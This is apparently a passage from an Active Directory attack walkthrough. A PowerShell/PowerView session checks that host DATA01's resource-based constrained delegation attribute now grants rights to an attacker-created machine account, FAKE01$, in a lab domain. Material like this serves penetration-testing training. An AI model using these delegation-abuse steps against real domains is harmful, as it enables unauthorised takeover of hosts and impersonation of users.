 PS C:\> $RawBytes = Get-DomainComputer DATA01 -Domain secure.local -Credential $creds -Server 10.0.0.100 -Properties 'msds-allowedtoactonbehalfofotheridentity' | Select-Object -ExpandProperty msds-allowedtoactonbehalfofotheridentity
PS C:\> (New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0).DiscretionaryAcl
BinaryLength       : 36
AceQualifier       : AccessAllowed
IsCallback         : False
OpaqueLength       : 0
AccessMask         : 983551
SecurityIdentifier : S-1-5-21-1498997062-1091976085-892328878-1601
AceType            : AccessAllowed
AceFlags           : None
IsInherited        : False
InheritanceFlags   : None
PropagationFlags   : None
AuditFlags         : None
PS C:\> Get-DomainComputer -Domain secure.local -Credential $creds -Server 10.0.0.100 S-1-5-21-1498997062-1091976085-892328878-1601 | Select-Object samaccountname
samaccountname
--------------
FAKE01$